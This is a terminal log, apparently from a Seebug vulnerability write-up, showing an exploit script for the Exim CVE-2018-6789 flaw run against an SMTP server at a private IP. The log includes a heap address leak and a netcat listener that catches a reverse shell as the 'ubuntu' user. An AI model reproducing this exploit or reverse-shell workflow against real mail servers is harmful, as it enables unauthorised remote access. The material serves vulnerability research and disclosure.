 $ python cve-2018-6789.py
[*] [+] heap_base: 0x23e9000
[+] Opening connection to 10.1.110.110 on port 25: Done
[*] Closed connection to 10.1.110.110 port 25
[+] [+] success: 0x23ef990
[+] Opening connection to 10.1.110.110 on port 25: Done
[*] Switching to interactive mode
250-CHUNKING
250-STARTTLS
250-PRDR
250 HELP
334 PDIyNjA2LjE1MjI0MDY2MTdAdWJ1bnR1LnVidW50dT4=
501 Invalid base64 data
334 PDIyNjA2LjE1MjI0MDY2MTdAdWJ1bnR1LnVidW50dT4=
501 Invalid base64 data
503 Administrative prohibition
$
# hehe @ HcamaeldeMacBook in ~ [14:32:55]
$ nc -l  8080
bash: cannot set terminal process group (21373): Inappropriate ioctl for device
bash: no job control in this shell
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@ubuntu:/var/spool/exim$ whoami
whoami
ubuntu
ubuntu@ubuntu:/var/spool/exim$
ubuntu@ubuntu:/var/spool/exim$
ubuntu@ubuntu:/var/spool/exim$
# hehe @ HcamaeldeMacBook in ~ [14:34:01]
Seebug漏洞平台